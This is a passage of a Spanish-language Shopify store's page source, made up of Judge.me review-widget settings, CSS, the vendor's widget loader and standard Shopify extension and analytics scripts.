reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#7ECDD7","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Cada llama con su pillama","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Cada llama con su pillama"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #7ECDD7;--jdgm-secondary-color: rgba(126,205,215,0.1);--jdgm-star-color: #7ECDD7;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #7ECDD7;--jdgm-paginate-color: #7ECDD7;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #7ECDD7}.jdgm-histogram__bar-content{background-color:#7ECDD7}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#7ECDD7}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Cada llama con su pillama'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f59-3f96-7a4c-aa0b-b3db8c7b2d42/event-promotion-bar-78/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6661275759,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
